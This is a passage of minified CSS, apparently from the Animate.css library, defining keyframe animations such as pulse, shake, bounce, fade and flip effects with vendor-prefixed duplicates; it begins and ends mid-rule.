pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) 